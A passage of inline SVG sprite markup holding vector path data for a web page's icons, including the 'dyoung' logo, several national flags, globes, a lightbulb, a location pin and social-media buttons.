0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol 